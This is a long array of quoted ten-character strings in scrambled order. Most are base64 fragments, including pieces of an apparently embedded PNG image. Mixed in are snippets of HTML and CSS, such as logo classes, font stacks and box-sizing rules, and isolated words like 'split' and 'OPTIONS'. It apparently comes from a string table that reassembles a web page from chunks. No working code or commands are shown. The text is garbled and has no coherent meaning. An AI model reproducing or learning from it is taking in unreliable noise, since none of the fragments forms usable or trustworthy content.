"QY7vlan5Bs", "8AAObwIg4A", "T1kqgX7RD1", "FwwMOGeGc+", "h5qJdisBcL", "eAACPyAMmA", "AJ1eKe6Lex", "DZ17vvJvew", "XsUP1KsUAf", "aZf4Og5eJe", "+s3f/jVFzH", "Q6JeNijqAQ", "w9QcWO4PLC", "/E4N6uxkBe", "goe UI',\n ", "myFnzktQcA", "wVgUfqguHM", "zqbdwh6nUf", "6iX8YN6hSJ", "AaAeqNfsB/", "It2iHrdA6L", "2i3vDlot6k", "Adbn5R1KsZ", "iww5y22GnD", 'ass="logo-', "pmpNUO5G3A", "+RnU0NHWdD", "l/5iRuCeqW", "CDkzCpG6N1", "  --traffi", "7szVpp5gXq", "erdW8ntwhg", "Ngz8xmNLxL", "p95t6sgft7", "aYrua2F0/C", "qot7Z4OAgl", "QHBb1gvOiX", "OfDwAY+5Rn", "AMBp1KJeJu", "jxFCv7k9oU", "5be5O2PgWx", "lCvuwCol9z", "BgBYgahX2S", "i2AvUKGaBe", "7dMG9QoZhp", "ACwK6JeZYe", "ryO3FwD5ui", "4D1OsuAPWC", "YzCEzqlvax", "6KPxL0OB3l", "gAgCbIOpVd", "VF/0LB+d90", "PcSS6l0KB4", "iaBxZPfEOP", "HaXiDG5SIo", "U2/UHre/8o", "3jJ3GN6xUN", "9SrvEPWqhk", "qFe4Q9QqHR", "T1sfpgz74J", "E4YsViL9Bv", "SrcA+rJGUA", "XPM/6GddDY", "QJ/BEcsm+O", "wbWMQrHmle", "3iMDqKd8CN", "0GQG+9ts27", "Cnqlcf+nO/", "MRYuHbW7Mj", "uyj+EDR+yP", "75B5eKewAA", "9Ry92bEbtT", "CTqJVEv2iH", "SpIk+T4tgj", "2hB4h6E+9w", "AFfnQQEA4I", "X4k0RALh76", "BP1muZFvap", "iV/8Vf4zj0", "eo1zwo6qXN", "M8O5cQ7d+5", "iBYcEEzqPW", "HqaEaiHEEJ", "w/9j4d6o0A", "0p3c9xXb6u", "ZbPxPbk6Wu", "J825TxqR5t", "7gV/3z+T5E", "all 0.3 ea", "M7GtivOaV6", "cpCEo8SwBD", "9dyXIEA9OQ", "6bLhgYcM4M", "poxA56TEiR", "v5ypj+rK25", "PUycQ8AAOC", "J09dqwxdse", "AHbxXf/q9m", "haF4LKsS3L", "+Yhv+eCgYG", "+oF6cgZQT/", "h/6fNeRM7a", "KwqHdjh6jX", "link:href=", "7s7wjcZuZV", "xM1Dtph4qD", "OPb4dcJgwM", "oVgL2iIgaB", "O9L4B4REV1", "70CKFXyAT3", "d6EUy3JiZz", "j185C+tOVy", "TZe7y5jAGt", "aoGRT0AgPk", "eFPWSqBedF", "RZwY6i0ZmM", "60PWvgmdid", "7ug3B16V4n", "qAfXSe7j6g", "3sAAAgAElE", "pnCeoVjZd4", "BeBeguol8s", "0fgNjOv8px", "dFveD8CaJe", "/U223+xXfp", "oWA1Dv1kp+", "ebMibNu90Z", "HU6y4A6iX3", "nxjl070+69", "5iQgvnUaGL", "KAACczmXUy", "Piu18TjyOp", "b2MH9TrvgG", "y2REQXEaj3", "P/X5eThspS", "AzseHAAAAm", "9mnvIojMIX", "73svMMYNOO", "DOxOwOoJ/s", "24hFEO9or+", "bYXg4NnXu+", "VEvOC/qVQe", "vWwCwMaJeZ", "dMNcPwnOIv", "8AoSz9Z//M", "MyXOcAYDDr", "foV7QL3BPT", "vespttNcLa", "/KuTjai831", "logo: calc", "L+MH9bpvAO", "W1MM6r38D4", "WhlDeXMDzp", "iSd1EcgOQR", "eYgGAAAezt", "iOE0EJqgXt", "9GqJe5R2iX", "8bgMEbj7rO", "95N7+Ga4Qg", "TNwDAACOxA", "nHaJeaZX5O", "AMBsPikBAA", "dwD1pAygXn", "8xYOo4FcCg", "Ni0iuo1AvU", "l2SAeoWLoF", "7vj6Gy9a8J", "ilFQD3NCNR", "6i4Txp56Wc", "WdidwZQT/Z", "/JAPUKFz8P", "3CbmVd5TqH", "8Ht8mbdcuu", "zAYNm/vrk+", "aSW+h8EwUO", "VxEMYnvpZq", "OQdSr7BD1m", "YTuEdEd5WH", "rHWBsciA0x", "wD627x60Mw", "VjD0LwWVIh", "EPWaB0W9dM", "epUdol7X4N", "DwePxTnAAA", "O735st59ge", "LOoF50W9yt", "C61MY9UW/w", "80wPKf4i8H", "b2hB4h6E+9", "Nwx8AAFzQq", "fg1O8TqNdU", "4cAMAgJ19x", "4vPiHgAAAP", "UGlwD6iX1E", "KlRgihxfUL", "ePBxwOGMIg", "7AABsxQf8T", "RbQL2cH9Qb", "CSIHcVG6aG", "Osn3E9JGbn", "jwcAwAAd+N", "wHlTGPsSFN", "/www.w3.or", "57Ra1HQbkb", "EEPqDWv6tP", "SAeoVLn4+1", "4qT3Wz4T25", "v6u2tgtJ9g", "UNI/MzXXDg", "x1/uERHRSz", "5iG/54KBga", "tIep1zIt6x", "hFQDqgXrNf", "q2ilCq1Sks", "TwEAAMDpJd", "4WCDqBTtEv", "AUW/iHS4Wi", "X50W94eV7j", "J2oJttY14T", "RExEq3IhNL", "Z1fMOpl4h4", "E0LeKhQMhh", "TF0Oyf1kvZ", "AYcCQcqYvB", "ohHUSzLMu4", "LBQDTiHqVH", "HUK/m7wjcZ", "eHRz0FDkSI", "/0P9aQ05oD", "iH8nBvV2Mw", "rRsKgXzIt6", "fwnQVXPk1G", "+7z+DOOhsf", "8YA6r0yQL1", "bOscA+o15E", "WfeBfeI7qU", "fUQS928Qwq", "gl+oJ5SBNT", "lf93f/yQ8Q", "8gA9ZqLQL0", "egAA9PAACQ", "G5EiLIBMOA", "KDi6iCtp0o", "jmFcEzcxjP", "rp0l/MCNwz", "qNc2LelWDo", "6ht77jgOQx", "cyGot4B6OT", "AcAfOANGQB", "UXgXrBPawC", "AABVu4p6oV", "CIbU8+j5nD", "AA+nOu6Jev", "TPcvKhf1NG", "Hg9g+si1aQ", "gb1fl9/6q/", "rV/B2B28y8", "Xt2f0KDs18", "714Px8dyjq", "7inqZuAcAs", "8PVqKTBOoV", "Q9TrHhD1Jt", "QL2CH6jXXQ", "k7LIZFvWBe", "+opdAvTcZo", "rL/7JlwiKs", "g6EQqLdAD9", "RD9rdqiXYr", "SUeBwAArMR", "bv6HqNdzQN", "LHyECa6oEC", "nrZNCZ2JQx", "qHfgDh2Xi3", "yQL3uAlAvu", "4j7rrVDvAO", "AM/NgxgAAC", "Ok2gXiED1G", "7EpozJ825T", "Dfu7HcyLet", "twDAIDleLk", "Lzol7XgKg3", "YnDDneAWdq", "CRB8lUK+QA", "B/zPo+9gCj", "e/AEAeIioV", "OiXnBe1Ot+", "HUD9Ub24Aw", "lGaBe4SKoV", "uGcWoJ5Ejq", "Peb/lMbE+e", "1gh2iXtfAU", "fqJfQgGIF6", "YGwSJH3sBw", "dGdZZMjokc", "IAAFicqFfZ", "c3YqhHaXiD", "CJEjAWeLHD", "9f98dbv6Hq", "fqCeOxyol9", "AHpIAUA/Ua", "jFAc/mkM92", "BPawCQD1Qr", "ainer * {\n", "kqgX7RD1ug", "q0dfNZ+bBq", "GOrV/QkNyn", "wJvpwgXqFD", "DjjsDqCf7E", "iol4l7AADA", "i3qiHgAA7M", "VTNQT/AD9Z", "De0A1AvcAe", "oLat6B5Fxg", "/0ninoDV8u", "NW/oXQAHgN", "6AwZukYlvd", "or: pointe", "/bHd/wIQ+h", "4l7AEAvLxE", "jdw8O8xN7t", "9fEZj6KNm3", "AAC4A6W4J+", "ANSUhEUgAA", "SvUvjcPYHB", "+j5nDgTF/x", "PXyYfu5/jO", "uk4GnYlNGU", "pcPHxxwACw", "N79wDAIA98", "HNzD5odz51", "QmaV6p31Tl", "/5H2/darvA", "DhLbHfxLxS", "l/GDet03AP", "XfL/qF3O0a", "cfOjflJEpD", "4Bz1H074b7", "1F4F6C6iXy", "l0DR456mbg", "lwiKsRaW+m", 'll="white"', "dF7UG3qAqD", "CaV6p36RzO", "T1AACej4cv", "HJgFr", "wL1EEJoHbE", "PAIPEwAATy", "iTl4jO0031", "guAqnelp+Z", "bmZ7rgwK+J", "eE7zxnAvlt", "Ag7AEAABVu", "7fsuRQcHIR", "NQqDw0aEqh", "W2K4mdtfPw", "cNQL3AHpIA", "vUycQ8AADi", "g+D6sAAEC3", "6jX7Qb2iEd", "945gPUuYrn", "+Q3FY1AvOi", "fMuzXFoN7L", "DAOTOcG+fQ", "HrNg6KeqHd", "KgHAADjPNA", "9aIdol73gK", "XDTv1hhAvU", "CoBwD3740/", "end3bCzqlf", "gSNI6sn/4E", "oHebGEY18R", "-container", "9RZQL+cH9Y", "SMaWf6tE9P", "rBPQacTj9Q", "oKiXRL3ovK", "6447763SQrBqT", "HRNQuD06ig", "fMcG6cQ/f+", "leqd2cwYrg", "ANOYA+KgQH", "Pbk6ev1YYv", "szqJfxg3rd", "i8Oi3o0dol", "e5yJCz3GbI", "APUK1ww79Y", "/934f+W8yG", "huE57X0mTu", "J85WP37uXY", "T9SrnRb3Ck", "LGgIIYSWkw", "split", "d1gMi3rBvK", "v4W/cxOjHd", "DehB46Q4F6", "ckANQD9Zr8", "W/xj1RDwAA", "gz1vgTuERH", "l50XtQbeoC", "BtkcTgAhci", "7ZnHXjoP5w", "UR7+RLQRqF", "TYw8YI6u36", "ok8zOi2AvU", "vgTGRRExEq", "Tqxt8oZszp", "g0MW4HTxDB", "LCHjRHU2/U", "QA0S9iXe4W", "sS9BgT1sjK", "aI/Kb7rRdA", "SYqFce/6zv", "wD9T533gX3", "ncEDAADAqd", "hXtXZTWyn9", "BpHVi9ABh6", "OiXjYo6gFw", "Rr3tA1Jt8h", "ZYOiHgBH8g", "IdNUb7ysXv", "9ZIMUK9wEd", "w4SRfU2M17", "SUGoM9o1Ub", "c15Ua/7gKg", "iRMaV4tguj", "BAACwJT6kA", "Pol7PIVFv4", "9YZ6r193o2", "3FjMA9U80w", "8oI6iUZoF7", "e8TUS8bFPU", "f1RL2eeVGv", "w79qzKuBOy", "+whCQD1QL0", "OPTIONS", "vsLxj4KLdP", "g5Rr3lQ1Eu", "+o130DUC+w", "mfeymiHgAA", "IAqdor9x47", "CtiEHJmFWO", "cGRvrucnLR", "Wz8T25Olrt", "o/hA0fsjxD", "x1DPkkBlLx", "S85JOplg6I", "F6gV7i13gX", "TUO3GH5LCo", "B1JP9QD3ZD", "hWKQL2SEdR", "vD/H8du/DN", "wMihkNZ4nt", "2KegAA9Ty0", "xvD2d7fYHL", "ZoKgHAADPw", "zDYljUC+ZF", "3IBhS983zO", "8GIOAHAAol", "QLgq4HBETh", "OPPAQl93Ar", "OQM6sYE7XE", "2bQxeDjI1b", "JewAAtPDyC", "bc6LekMvIO", "Uq5gX9ZoGR", "8KOqJend3b", "pX4HgbD5u3", "xpHVC5CBB2", "PB8P4AAAAF", "sPDUMKWf6a", "z1qs5uYjut", "vSvGiKFe3T", "bMxHRBwrUK", "HDIHnMARYz", "vgghhFCnNL", "WGbgDqBfaQ", "S+VBPeAegE", "9c1HveHT7z", "25zkXl3uc2", "AAgJPzVaMA", "qKcUAfU0I1", "YE9bIyg3q4", "bDDlzXoKCe", "kLvdpxjqFf", "UDAC9R4ZQD", "/4WE7Rcv/m", "t4bYJ6+YzG", "u8fvOXvm5O", "oebGahXzEi", "yBxD7xYxCH", "qWQxAvVsr+", "veSQqJcNin", "arid31s3B6", "oHRL3JdygO", "QbeoCoN/EO", "IOpN3GE5L+", "4EiZO6JleB", "5Qs4cxiCJn", "o6qXNRL13i", "tGUC9qhmoJ", "pp7pwwGHD3", "OoF86Jeckj", "7wz1vgTuER", "XDzTk+jqTo", "t: 0;\n\n   ", "Q9W72Prgb6", "w6JecF7U63", "/SwyhwVwu3", "gupr3v4TzO", "OhwMCQXe+G", "IhMhR4rAAb", "FK9q8phwsi", "PeVDoJ7FAN", "RAAAAuCNbc", "VGv8g5Rr2p", "ioV9kh6nUN", 'e="70"  id', "YyJBPIEkSN", "B57F0EkTlk", "QVqCiIwYqj", "IqfA5CMH0a", "gjqJRmg3ts", "F74AICbRL3", "uBdGLbVuS0", "0i6mXiHgAA", "npJBqhXuHg", "GX/2Re2Zx1", "DQuAQOVwAQ", "eMMEAB7aq7", "aUagHkLoDf", "Dv6PWd/HHm", "gHAPCeBxIA", "BOqVjKBekg", "AdSr+TsCt5", "th70PC2CiR", "qreVFv+HJR", "F0oAYApRr7", "AJAPVCvyQ/", "J7TD9STM4B", "foCoJ+pdnR", "nGmjEDnpMS", "vqDqHfADje", "Ua+yQ9RrHh", "sd6cwlPTuM", "ES9yg5Rr3l", "v0fcZ70J6h", "JeNijqAQAA", "WQxAvVsr+T", "+iKhKoF4hA", "Meb0rfb40d", "AOrJ/oQhxz", "k6mWDoh4AP", "c-button-d", "AP13OFAvYQ", "eIvDKGHJLj", "JGUC95iKg3", "jm1bkdP0N2", "iWeDe+ENQe", "Vs+osxYqhX", "h4AwHk89AA", "//qf+Ms9om", "ZIMUK9w4fx", "Ofg/Zn0fe4", "cTkzlkzqF3", "MIXthq3ebG", "0Ll79wV62B", "dTLZYB63QW", "TvKhXNSjqA", "/9kXtmcdeO", "DuRo7QQIke", "Y6lWd6RzO/", "YLeHnuIegA", "wDn9A5p45Y", "Sol/cHru/9", "/Ovw/uERE9", "LmvAQF97C5", "X8BcIHRiHS", "YV7QL2JPTS", "L4Q9D4Icc7", "IAwCAnRL1K", "6M2j+dKGw8", "EviXrRDlGv", "ygXnMRUO8A", "/qDT1A1Fvm", "6nUNbiXqZe", "NSnq/5TOxP", "9dzh2w04go", "AvaI/6f2Wz", "vcJFUK/GAO", "QvBZUiG9Zb", "mc7hvEUx1B", "AE68ccDpCt", "2bAJEtCtQr", "round-colo", "GTuCIMWKoV", "DYJFGvskPU", "04AP0Hvztf", "6cIEvgjOGT", "9ZTiIiuoaA", "c8JOolUS/a", "01Lyh/h+ZV", "DuAcC2+Y0a", "ZX8HpxhQL2", "/Lt9APVaTK", "7yYJcp4FB5", "15h3/3X/WU", "bXF/9Fvf32", "G6cQ/f+pEt", "/yTvcHN4/6", "vxAKkTPiQG", "QTykC6mkmo", "/1uAvXCxV8", "c1ePao93r4", "Zl7lOW27dx", "\n        <", "UKfqBedwFQ", "m3cN6GAyb8", "LesPLRb2+H", "nvYTAM1HvO", "XD+xKhX/0X", "oLQL3gHlZm", "ODjQu9Klxs", "veZBUS+Jet", "HlZmUC/jB/", "AMAgL15yAY", "S+UBveAegE", "NI6sn/4EHb", "b3zbnoP1wx", "nmYE6qE3ix", "1KjtEveYhU", "i73YGDV+jO", "wWn7xcT1PT", "wk6iVRL9oh", "vagbqCX6gn", "RtclDk+gAg", "MAhNwSrGxJ", "BedwGoF9zD", "cix8rAABgB", "Uv1j4v+VsE", "dlu2nmDXFG", "aH6mCw782H", "sk/c2HbA4Y", "s0Lj96sBf3", "C9A6gn+YF6", "/7DGaBe3h9", "Awe8ogt5tY", "+AcYHDyQPW", "QpFoF7JCOo", "p9CdwjInqa", "z0VDAw4Z4Z", "AsCj9UF348", "bqVXaIes2D", "tRLDol62aC", "FoF7JCOolG", "s0MGwFThPD", "wPsY9US+eF", "eKeqLfPvKh", "P/KUUTgjgq", "g/t2NIf+m8", "McDDAAAh4v", "g6rC0Q9Ua9", "DUdTLoTGzK", "CNRDCK0mFg", "girqRJEx7b", "1MFKKoV7N3", "7wvasAw/9h", "ebe5yLy73G", "fFDzqeDIef", "dYxJUH3N23", "72Pxg3u0p+", "FwOaeOWA0x", "UCe0gCQD1Q", "EvGxT1AOB+", "FO8kAghNFG", "JdjEG9mnvI", "evvtIeoBAA", "TJxDwAAtsU", "ol0S9aIeo1", "8AP1lCKgnm", "mqJfPaAx91", "/ALiN5u3s0", "b2NTFG88Zw", "KIq7ol68R2", "DvAOpJGUC9", "kueZ/2M6yE", "iXs8dol44L", "jDaUqc+J08", "I5yU8hFCKn", "Uwse2AgxAw", "vlzUm7TDxq", "dB+UW806E3", "kC9khHUSzI", "wg7BoKgHAD", "rBtYxAscuQ", "fNf7m3sh6q", "yeIHKnAUeU", "AACA4/ABDw", "oT73CxQNQL", "aeBxZ/a4ee", "XG4APhqYHA", "zTetgUf3c4", "Je20ruNtyW", "EdWv6sNhvb", "7sAqJfcw8U", "16670Akkc0", "07t59gR42R", "1Y4DRr1M3A", "C+EMILnGWM", "vDwT+o99bf", "d1Q0j8zNdc", "AAOBe+SQAA", "rDD8g5RT9T", "PbEeRcYC/R", "OhhyTj9Dju", "6mrf/BLO7u", "YJEjb2A4aE", "72EwbN7eXZ", "4I68jXuiXu", "9AE68ccDpC", "r+hPiu96TT", "OYdDQvDGnE", "8gA6ikfAvU", "eMijqbc6Le", "I1MsGRT0AA", "lWHezWeYd5", "d1jEwrQUr+", "nPr7ETwEAA", "oGpX0fstnY", "QwpJzpo/nS", "Cxy5A0MB81", "XXzXLbeuiY", "ica Neue',", "BQ5QxjKhZD", "QxieBE4qHx", "1YzPVfNf7m", "D13MFAvoQf", "94oeLEFpGH", "iHqT71AcFv", "mq/j4a5Mxh", "zbyAA8KRq4", "HqaEaiHdhY", "hmDO7GAP7t", "+r/Df3NAH1", "EThFjEvQJD", "DJQAAPIko7", "Qb2XvyMA3C", "eMC/qJYdEv", "Kn4exI5E+B", "kfCPW+BO4R", "6nPo2+AKNk", "eoLeFXMA6F", "/k0US85Jep", "vG/JrYSVwB", "wAAANP4QAY", "Ne7lcOOB2h", "/M6rCGoXkt", "vkAQoAgIdW", "GDr191gZft", "DgUnFwM1AI", "F/gHkMOUC+", "AAgfBx815I", "C0T9i3fUHr", "7V0EkTlkjj", "PCjqJVEv2v", "BNXFP1Dtph", "H2BnEP2jXm", "N6hSJQr2QE", "nqhXmBf1ug", "1Nsp/o+sbU", "9AAAAAAAAa", "tGhh1y21zd", "FfxACDq1Xa", "h63QOi3uQ7", "vaohUW81L+", "4nDEEQPD6g", "c3fCxjein+", "T9e6eF/W6B", "m9OJkx8w+4", "C6DbCJzUbp", "iCd2J5DVT3", "aWCQOSyA2z", "G4z4Bz1H07", "gSXyIe6Lew", "PadBvXy/sD", "Zw4Exf8Se+", "UBoXiKHi3N", "AvsIQkA9UC", "UOUwY2cc2X", "BaEgQn8eJH", "r {\n    cu", "FiIxiAsXxx", "U28csDpCN1", "uRk8Yaph4K", "0zAOkaPUMF", "KJefYeo1zw", "AZv+YowY6t", "qXnbvh9ehi", "Jd3jzD9cJe", "J814ugcWT1", "QkK7GFjBPV", "RPRpAvUKGa", "N7jlr85HMo", "OXd81fnCPi", "vEWCCk28uy", "FfIAOp1FwD", "TyXq3TlfWS", "9RHQ1NXSeD", "AAPLAs7ol6", "sCh4OgirqR", "d5Ttvu3cfY", "7C5UJd+ymc", "1Ju4w+oCUU", "aUIqKcZgXr", "x7a3xT+aQv", "oV1x/9g+/f", "scrollingE", "uQH6rm+AKi", "u81Fd5h3hz", "EvyYgHAFKJ", "HjPmxEAMCS", "DDvfdbzY/i", "Eg6IeAABX4", "3a4pBvZf/g", "czTI+rGOrV", "Bojfl", "uNKBxjL/rM", "qJVEvOi/qD", "F5zIai3gHo", "bAeeo/3DCD", "AADYi4c6AA", "VHdctvcnbD", "3ohT3RL3Be", "8vL1Nol5pl", "Ac9R9O+HtV", "nqh3wA43vy", "Zcz/VldcYP", "11/7bnxu/P", "xGo98gA6ik", "teLuo95w7i", "oJ65OP/S3w", "P37Un6nXcI", "SHPdEvXhe1", "BwDuEPUqO0", "5yDxczUE/w", "4xHAv1sf69", "DAIBzeOgFA", "FQL7mHixmo", "QUC2uDPVuF", "cDwcNjG/fB", "dEvYo7RL3q", "ol71gKh3s8", "HgDsi9+4AQ", "735s959gdl", "UPiHqT71Ac", "BHIIQOQobj", "pZ/yWU4+9G", "3O4OGr1EdD", "EUMQiNwSqG", "V8x8wL1ttc", "et0vIOpN3G", "gaqzTcC5Ez", "ip3TA1P08F", "YI0ClGYqIi", "PWCHaJe18C", "MAeNkZQb9c", "5wj4jo/vKg", "oWHRgAAeBB", ", BlinkMac", "QETj3YLAu/", "jLcXOaldCJ", "999tduPkkX", "eo1F4J6C6i", "baYa3Ps8BL", "gwXiHgBAGy", "wsEPWCHaJe", "BsMiRNzAcN", "cy7nX7mXVF", "XC86Le0ANE", "N0enf6R1D/", "ecxGot4B6u", "BR694VB1rs", "pGNlQiopME", "d9LZ/BUzL1", "Z8ocsqxbSt", "CAa/KABADA", "EmTXRsL4Kp", "c5sMSAAA8m", "ase64,iVBO", "E17O92MC/q", "x6/vYA4y+t", "Rlvq1OfkSY", "XQLUC+5hnW", "w5Rr/uAqDd", "LqtRL13rv4", "mily: syst", "Qvy112sB64", "eIeGA6Le5B", "B6F0yh7N/6", "/crB5yO0G0", "K9W7qhwmjO", "EQVR4nOzd+", "1s3B6V4wRQ", "CvZAT1kgxQ", "53PiTFzwJ7", "vOQcYbalTn", "OjXj7/A+Ie", "GyuWyXky1L", "+oJ47HKiX0", "ifs3cy7nX7", "FjISLQTGj4", "mQ6zQwyBwW", "BUQ+AjA/SA", "jkD1GsuBPU", "9Q5Rrzgs6g", "/jB/UKRaBe", "QT/EA9pQio", "t03pmPn3T/", "/rhd0JE1C5", "tc4fhHQtHv", "2VzeMzM90w", "my4RERvQTq", "AOvxAQwAAH", "kSkM+06Den", "+rDV8Qt3cv", "E5ZC+ciJwJ", "SL6GIF6hQx", "Be1EsOiXrZ", "4Xk87mr5h5", "2Y2o+Fd4nH", "9mi/1n18Ac", "Q9RrHhL1kq", "Udop6o13OH", "Ax3sQAgCla", "ZY3iHqiXqt", "0wYFfE8dQr", "NtvLf/GXqz", "/VMRqDeIwO", "M1CtkAPW6C", "cneSBblOP4", "aYBUc936gE", "9p2737GPt+", "hXhXjF/44h", "wKjlQOH/6A", "F+wQ9boGjh", "L2r8wO/yPO", "wDAYYh6lR2", "4Q5RLxkU9T", "WQ/GEdW30u", "DoJO3LtH98", "0PghxzvgpP", "jein+VpqJd", "Tr4uSzEEAq", "wej3qH/EP/", "89RD0AAGAm", "Q9So7RL3mQ", "LloNjEmF5g", "K8NP+yxBva", "5cNnqB3lzD", "iXibuAQBr8", "VDMNzir8YT", "heE7xF4PJP", "6hd4eNP771", "fisKgXnN9g", "+F4DQN+u/+", "LoFfqX/94f", "6cgZQT84A6", "Doh4A98KbB", "IKHBUOwz80", "LfUQS928Qw", "MSEN86DQxb", "VLph3a4pBv", "Dtm0MXg4yN", "dEvei8qDf0", "JD1GseFPWS", "x;\n      h", "FQVHvAjss7", "wCASXrinqj", "p+8XE9T067", "0W9YF7USw6", "zGYF6jwygn", "pQiopxmBeg", "qDe8XNRb5g", "uvI17ot6OO", "x4U9US98Ly", "7XtRLDol62", "k/qFcoAvVK", "c7Ruw70QOX", "o1ca8rqPku", "w67ol6+8y/", "gCcSxT1Rb5", "eFIUyc0NxP", "44qKzf+qWv", "cODG9sHlcM", "aA9+xlOdG7", "AAZvIJCQAA", "c1Htsh7gHA", "C5CBB2zbGA", "1gvONUW8Jo", "3mIqDeAdST", "7BvziGr35A", "LZE6YIfvMF", "x5BzSA8NRa", "0/7LEG9ovE", "Q3YGa4517k", "0I1APofeLF", "fMWfo", "yDDl0DJ8gc", "ocFcLvYrlv", "JMOAwYU860", "P/ky2g2Ols", "GfwD16hlAv", "S+3h+L0LmK", "uyIOORU+By", "w0S9yg5Rr3", "COXrNzwDhN", "XKAL1SkZQL", "OEDNQAc7EP", "QL3ChXnzLr", "wT9Q7e4eYX", "fiWxfbB5XD", "(var(--tra", "zrEVBvUA+3", "YoGoF+wQ9b", "8EDvvgntEw", "c góc nối ", "f4AFOTNSr7", "DijL78TBPW", "/cx9v0ecZ/", "zYe9TJxDwC", "jUsxiAemcG", "ob90Q9AACA", "cRS4RBDPcq", "vSIGIWdWMS", "3UbgpHbD1P", "qucOBekk9F", "pPVwzHEHD1", "DtkP20/Zti", "KeUASlueOr", "ODWMBULUIM", "E9IiJ6gmx2", "f1FMR3pOA6", "KeqJeeF7UG", "sQAghNBL1A", "UumHdrikG9", "JdEvWiHqNc", "NfqCeyQjUe", "d7UMUe+EHW", "/KuNIBxrL/", "nJqoV9kh6j", "X8oN7QDUC9", "0KDsl8Tkzl", "xfE7d0L9PB", "oB9UQ/UM/1", "cJuZV3lO2+", "1agyg3isD1", "9SYvnBjqGX", "59gdlcr1cN", "9mHzQE96Hx", "AMCZePEBgI", "3qvvvxzX7b", "gROxSEEzgt", "3ajnu/YAAI", "B58wA6skZQ", "Qu++AVRDwA", "coOUa95UNQ", "DIsX3DWKgl", "6cIInPIfjC", "cCaWIwRQ72", "/7nDwf8z6P", "tEveSgqBcN", "eWd/txGo98", "CwAAHKIp7o", "4h4A8CgvDQ", "WyKvzsc/B+", "iL9Bv80hXc", "RL3JOyyGRb", "wVS9+ZgA4A", "oLqJfzg3pD", "hH/YcTfrAv", "GhL1VvOi3v", "vrQpz6jG0L", "oW8UiwZCCG", "NSbuMNq2N/", "5K7yrG99vr", "TrxxwOkK3G", "a6oEC9Qgao", "Ed1NP3yidH", "oh6lR2iXvO", "2foHmleleV", "VB1rs3DILe", "LqJfLAPW6C", "PvFv2J+zdz", "mc5+dC/KSN", "WgqAcAjPAm", "LjAW6MFYFH", "VGfbKBERJM", "UU4qAepoRq", "Pf3iJNQAAH", "uDgs6t3YIe", "RP3wqRPRpA", "xAqYBAuyir", "px8c9Tv6oE", "x1Kv7EzSvV", "B6sh+o5w4H", "H62c54HByd", "1B3AMAgHFe", "kfg1O8TqNd", "h6jXPSDqjd", "border-box", "wMOGcGUE/O", "+jd+XoYr3e", "NZ5h3m4vMu", "K62ETDgOGl", "qBeIQPUay4", "ZFPQC4P944", "XiO0Q9Ua/1", "YKU86jj+eU", "9ncEbjPzKs", "40R1Nv1B63", "8MM1CtkAPW", "sk2ktqJS7Z", "RJ7eJiBeoU", "/BADQAAPLT", "dol7X4FJ3+", "D8JziLwaTe", "0S9iTushv3", "xKDebkbAnp", "PuDd4wHFnA", "gC7yQALAro", "NYfBBCCLn0", "6i2gXs4P6g", "kzHkJCu5hc", "71DvmH/h0L", "1EELfIv4be", "DPMnje/ZYR", "kTlkL+xFTg", "NCNRDCB2AP", "uEl2cUY2Ke", "vEPVEvdY7R", "+OfzCF7Ya9", "PD/MSe7cza", "vxJc8z/oZ1", "dr-bg: #57", "ol7zkKiXRL", "mFont, 'Se", "5K8jP3aoh6", "j0ygHrKh0A", "qJeJewAAbN", "XjX3ixDaeg", "qCTVxDPX2G", "4BH7gWpnxV", "sBop6od3V+", "xD1lrnD8I6", "h34kueZ/2M", "1Os6KOpdYI", "du9+xj7fo+", "aDoh6k3dYD", " transform", "F5LagQ37LY", "NAR7qiQVK/", "lxL14juuFv", "2qHioKh3gR", "zHUmzbcXu+", "yNlxsATk3U", "q4/p/w3934", "qiXmWHqNc8", "QsnImcC/Am", "MIXNyInKSx", "tXQSROWSOM", "oxD9o15RLV", "7xwwkAsDhf", "qZYOiHgDAL", "EP/4QxQL+8", "hvBkcukYlX", "d2uKQb2X/8", "c2HDLnGOoV", "XuGCebem+E", "QKBeIQPUay", "8BUW/yDoth", "tOgXt4fuL7", "/Ua5oX9aoG", "QfLFCvkNEQ", "DgVES9yg5R", "nNQ4LwOoay", "Ku/jJKh+Y7", "noti-time", "v1kp+D84wo", "frNvS", "vDPanI0W1g", "9FEz75ui07", "0r8T0MhoF6", "hcgAB4d7RM", "4CoF5yDxcz", "o74Z7oXIaR", "cKRv/yNWtj", "V/QkNyn5NT", "/7APAYUa+y", "7U634BUW/i", "EAwJ2LvmtP", "jopbYriZ21", "4P2Z9H7u2+", "v08GH6uf8x", "yGaBedwGoF", "m9gBSICooC", "f4BxgcPJA9", "4EdlneIeqJ", "uQxQr7sA1A", "zxdjeCqChE", "d/p3cM8e/E", "/2N0Dw/zEn", "1wonkngE3O", "1gHH1EZN4F", "DwVHELgvDC", "9l/9oXtWQc", "/rMvbM868N", "r1/+KlfLO4", "CF5vLsv0U0", "L0/6dJfzAj", "6dwkDrHfFG", "XqFDFCvuRD", "qxbStypEWQ", "Aa/DSCQBsl", "8IQJk5o7ic", "WaB0W9JOpF", "ez3/x3/yI0", "whauyKIzCE", "63QOi3uQ7F", "5wPqec4DRl", "vUKGaBecxG", "jBe+xQ1ccG", "joIzhSeRMg", "AAA2K3ZUS8", "5jq/vc/9BQ", "srdj8yZBL0", "bePayHwbAp", "/U67lD1AuH", "k96Geo2PN4", "BD1KjtEveZ", "RUZNsnEREB", "MQL1HBlBP+", "HvA9C4Ee/D", "fRX8o/8I3C", "/fuC/SwKcp", "mtaBCfMti+", "pn3AOrV/B2", "lH8O9WKtr+", "yGEBqkV7gH", "XOYMDAV/4p", "CoB7v9ocfq", "CASz4oAgAA", "YJ5US85JOp", '"3" width=', "QJ7SMyg3k4", "S9JOpFO0S9", "M4B6QL3WDK", "H7I+XQw5Jx", "g34vNwL0QO", "JfqBed1H8I", "O7hYV5i73Y", "JR9/n7VADx", "mleleVw4SR", "QBR75hRLxP", "RV9Kk+eTGv", "DAXqBfdQMb", "41BUQ8AgIy", "WPNK9S6dwx", "kDUu1ll/g6", "98AbBQA8uH", "Col9zDxQzU", "CMOA8Yhchx", "LOgDAgYh6l", "Sx0n3WUV77", "qFcoAvVKRl", "0EfNvG+KTv", "op6o13qHqF", "PMwL1EEIIs", "DhcAX72sMb", "qqOhqetk0J", "P1OsuAOol9", "fygXvcNQD1", "APW6C4B6yT", "M4fPyKGiIj", "RwZQT/YD9W", "SL50W97gOi", "WAsHPE0HvV", "INfDGYan2E", "/gTcneInEV", "r1V419xqDe", "OPPQfzgD18", "53gFnag8NR", "DerZX8Hpxh", "xbie9hMGze", "w1DHk1MZlD", "CYbBn3RL2K", "uhMbMqYPO8", "riZ218/C6V", "hw0LFCvkGH", "DTeBkHANgp", "YC/RgLAo/V", 